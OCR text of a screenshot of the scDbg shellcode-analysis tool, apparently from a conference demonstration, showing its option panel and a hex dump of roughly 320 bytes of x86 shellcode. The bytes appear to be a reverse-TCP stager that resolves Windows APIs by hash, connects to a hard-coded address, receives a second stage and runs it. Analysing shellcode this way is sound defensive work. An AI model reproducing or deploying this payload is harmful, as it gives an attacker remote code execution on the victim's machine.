 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file Y:\bsides-brisbane\shellcode.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell More
No RW Display Monitor DLL Read/Write
Process Command Line
fopen ...
Manual Arguments Launch
000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ......`..1.d.P0.
000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R..R..r(..J&1..<
000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|.,........RW.R
000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 ..J<.L.x.H..Q.Y.
000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC ...I..:I.4...1..
000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 .....8.u..}.;}$u
000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 .X.X$..f..K.X...
000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ......D$$[[aYZQ.
000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 .__Z....]h32..hw
000090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&........
0000A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 05 68 DC EF ).TPh).k...j.h..
0000B0 05 2A 68 02 00 10 10 89 E6 50 50 50 50 40 50 40 .*h......PPPP@P@
0000C0 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 99 A5 Ph.......j.VWh..
0000D0 74 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 61 00 ta....t..N.u..a.
0000E0 00 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF D5 83 ..j.j.VWh..._...
0000F0 F8 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 6A 00 ..~6.6j@h....Vj.
000100 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 hX.S....Sj.VSWh.
000110 D9 C8 5F FF D5 83 F8 00 7D 22 58 68 00 40 00 00 .._.....}"Xh.@..
000120 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E 4D 61 j.Ph./.0..WhunMa
000130 FF D5 5E 5E FF 0C 24 E9 71 FF FF FF 01 C3 29 C6 ..^^..$.q.....).